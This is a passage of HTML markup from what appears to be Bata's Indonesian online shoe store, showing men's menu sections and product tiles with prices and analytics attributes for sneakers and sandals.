    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/men/online-exclusive/" aria-label="Men&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Men&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8806005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sneakers/men-sneakers-egret-540M_2022_8806005.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806005" aria-label="Men Sneakers Egret">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sneakers Egret"
        title="Men Sneakers Egret"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sneakers Egret"
        title="Men Sneakers Egret"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8806005">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8806005"
        data-analytics-product-id="540M_2022_8806005"
        href="/id/en/men/shoes/sneakers/men-sneakers-egret-540M_2022_8806005.html"
        aria-labelledby="brand-540M_2022_8806005 product-540M_2022_8806005-name product-540M_2022_8806005-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8806005-name">
            Men Sneakers Egret
        </div>
        <span class="sr-only" id="product-540M_2022_8806005-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806005" href="/id/en/men/shoes/sneakers/men-sneakers-egret-540M_2022_8806005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8806005"
    data-name="Men Sneakers Egret"
    data-id="540M_2022_8806005"
    data-dimension1="540M_ER8800053501M"
    data-dimension2="8806005"
    data-dimension3="540M_2022_8806005"
    data-price="249900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sneakers"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-men-sneakers-egret-540M_ER8800053501M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8809006">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/men-sandals-boston-540M_2022_8809006.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" aria-label="Men Sandals Boston">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Boston"
        title="Men Sandals Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Boston"
        title="Men Sandals Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8809006">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8809006"
        data-analytics-product-id="540M_2022_8809006"
        href="/id/en/men/shoes/sandals/men-sandals-boston-540M_2022_8809006.html"
        aria-labelledby="brand-540M_2022_8809006 product-540M_2022_8809006-name product-540M_2022_8809006-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8809006-name">
            Men Sandals Boston
        </div>
        <span class="sr-only" id="product-540M_2022_8809006-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" href="/id/en/men/shoes/sandals/men-sandals-boston-540M_2022_8809006.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8809006"
    data-name="Men Sandals Boston"
    data-id="540M_2022_8809006"
    data-dimension1="540M_ER8800063802M"
    data-dimension2="8809006"
    data-dimension3="540M_2022_8809006"
    data-price="149900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-sports-slides-boston-540M_ER8800063802M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_8806054">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_2023_8806054.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" aria-label="[Online Exclusive] Sandal Slide Pria Define">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Slide Pria Define"
        title="[Online Exclusive] Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Slide Pria Define"
        title="[Online Exclusive] Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_8806054">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_8806054"
        data-analytics-product-id="540M_2023_8806054"
        href="/id/en/men/shoes/sandals/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_2023_8806054.html"
        aria-labelledby="brand-540M_2023_8806054 product-540M_2023_8806054-name product-540M_2023_8806054-price">
        <div class="cc-tile-product-name" id="product-540M_2023_8806054-name">
            [Online Exclusive] Sandal Slide Pria Define
        </div>
        <span class="sr-only" id="product-540M_2023_8806054-price">
            
                Price Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" href="/id/en/men/shoes/sandals/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_2023_8806054.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_8806054"
    data-name="[Online Exclusive] Sandal Slide Pria Define"
    data-id="540M_2023_8806054"
    data-dimension1="540M_AR880054411M"
    data-dimension2="8806054"
    data-dimension3="540M_2023_8806054"
    data-price="179900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility &amp; versatility, with cushioning which is built to last with utter comfort &amp; style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_AR880054411M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/belts/" aria-label="Belts">
                <span class="cc-menu__thirdLevel__title">Belts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/men%27s-bag/" aria-label="Men's Bag">
                <span class="cc-menu__thirdLevel__title">Men's Bag</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/shoe-care/" aria-label="Shoe Care">
